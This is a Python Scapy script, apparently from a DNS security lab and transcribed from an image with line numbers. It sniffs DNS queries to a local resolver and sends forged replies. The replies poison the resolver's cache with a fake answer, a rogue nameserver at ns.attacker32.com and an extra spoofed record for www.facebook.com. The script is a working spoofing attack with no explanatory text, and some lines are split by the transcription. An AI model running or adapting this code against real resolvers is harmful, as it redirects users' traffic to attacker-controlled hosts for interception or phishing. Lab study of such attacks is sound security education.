 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "www.example.com"
5 def spoof_dns(pkt):
6    if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
7      print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8      ip = IP() # Create an IP object
9      ip.dst = pkt[IP].src
10      ip.src = pkt[IP].dst
11      udp = UDP() # Create a UPD object
12      udp.dport=pkt[UDP].sport
13      udp.sport=pkt[UDP].dport
14      Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='1.2.3.5') # Create an aswer
record
15      # The Authority Section
16      NSsec1 = DNSRR(rrname='example.com', type='NS', ttl=259200, rdata='ns.attacker32.com')
17      NSsec2 = DNSRR(rrname='example.com', type='NS', ttl=259200, rdata='ns.example.com')
18      Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A', ttl=259200, rdata='1.2.3.4')
19      Addsec2 = DNSRR(rrname='ns.example.com', type='A', ttl=259200, rdata='5.6.7.8')
20      Addsec3 = DNSRR(rrname='www.facebook.com', type='A', ttl=259200, rdata='3.4.5.6')
21
22      dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=2,
arcount=3, an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3)# Create a DNS object
23      spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
24      send(spoofpkt)
25 myFilter = "udp and dst port 53 and src host 10.9.0.53"# Set the filter
26 pkt=sniff(iface='br-742a46bdfa58', filter=myFilter, prn=spoof_dns)
27